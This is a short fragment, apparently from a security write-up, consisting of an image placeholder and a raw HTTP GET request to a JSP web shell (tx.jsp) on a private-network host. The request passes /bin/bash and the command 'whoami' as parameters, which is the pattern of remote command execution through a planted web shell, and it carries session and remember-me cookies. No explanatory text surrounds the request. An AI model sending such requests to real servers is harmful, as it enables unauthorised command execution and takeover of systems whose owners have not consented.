 GET /tx/tx.jsp?z0=UTF-8&110=M&z1=///bin/bash&z2=whoami HTTP/1.1Host: 192.168.31.140:8080User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0Accept: */*Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: JSESSIONID=5FC951B2AD6EB7806AC440B755A5855A; JSESSIONID=7836A81DC866B2CC0E5606881F58D7E7; remember-me=YWRtaW46MTY2MzUxMTgyMDQ2NjpkNTJmMjdjNzk5OWJjODVmNzNmZjQzZGYxYTAyMGJjZA; XSRF-TOKEN=2d693285-171c-4bf4-bf95-7addfaf3cb16 |